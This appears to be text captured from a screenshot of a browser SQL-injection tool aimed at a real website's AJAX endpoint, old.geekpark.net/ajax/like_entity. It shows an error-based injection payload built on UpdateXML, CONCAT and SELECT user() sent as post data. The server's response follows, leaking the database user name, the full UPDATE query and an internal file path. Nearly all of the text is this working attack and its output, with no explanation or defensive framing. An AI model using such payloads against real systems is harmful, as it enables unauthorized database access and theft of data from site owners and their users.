 Database Error
old.geekpark.net/ajax/like_entity?guid=210714
百度
INT
SQL XSS Encryption Encoding Other
Load URL
http://old.geekpark.net/ajax/like_entity?guid=210714
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)
-
+
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[geek_event@localhost]'
UPDATE core_extra_entities SET `like`=`like`+1 WHERE guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)
Filename: /data/www/event.geekpark.net/models/entity_mod.php
Line Number: 56